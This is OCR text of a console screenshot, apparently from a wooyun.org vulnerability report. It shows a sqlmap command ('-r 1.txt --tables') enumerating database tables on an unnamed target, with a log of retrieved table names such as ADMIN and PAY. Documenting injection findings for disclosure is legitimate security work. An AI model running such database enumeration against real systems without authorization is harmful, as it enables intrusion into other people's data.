 C:\Windows\system32\cmd.exe - sqlmap.py  -r 1.txt --tables
are you sure you want to continue? [y/N] y
[19:03:27] [INFO] checking table existence using items from 'F:\tools\sqlmap\sql
map\txt\common-tables.txt'
[19:03:27] [INFO] adding words used on web page to the check list
[19:03:40] [INFO] retrieved: BORROWER
[19:03:45] [INFO] retrieved: ADMIN
[19:03:52] [INFO] retrieved: SHIPMENT
[19:03:53] [INFO] retrieved: HOSTS
[19:04:27] [INFO] retrieved: JIVEUSERPROP
[19:04:41] [INFO] retrieved: COLLECTION_ITEM_COUNT
[19:05:35] [INFO] retrieved: TBLBLOGENTRIESCATEGORIES
[19:06:11] [INFO] retrieved: R1WEIGHTS
[19:06:23] [INFO] retrieved: USER_TYPES
[19:06:33] [INFO] retrieved: THOT_DEEP
[19:06:50] [INFO] retrieved: BADSPY
[19:07:15] [INFO] retrieved: WP_OPTIONS
[19:07:53] [INFO] retrieved: DEMO_ASSIGNMENTS
[19:08:01] [INFO] retrieved: TBLBLOGENTRIESRELATED
[19:08:08] [INFO] retrieved: ACCOUNT_LOG
[19:08:17] [INFO] retrieved: PAY
[19:08:21] [INFO] retrieved: NUKE_GALLERY_COMMENTS
[19:08:25] [INFO] retrieved: PROCS_PRIV
[19:08:28] [INFO] retrieved: FIELD
[19:08:32] [INFO] retrieved: FORUM_POST
[19:08:42] [INFO] tried 1257/3308 items (38%)
www.wooyun.org